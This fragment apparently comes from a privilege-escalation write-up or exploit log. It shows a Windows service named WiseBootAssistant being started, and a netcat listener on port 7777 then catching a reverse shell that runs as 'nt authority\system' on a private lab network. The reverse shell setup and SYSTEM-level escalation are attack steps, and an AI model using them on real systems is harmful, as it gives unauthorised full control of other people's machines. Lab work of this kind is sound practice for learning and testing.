 C:\Program Files (x86)\Wise>sc start WiseBootAssistant
sc start WiseBootAssistant
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Program Files (x86)\Wise>
❯ nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.31.131] from (UNKNOWN) [192.168.31.133] 49692
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system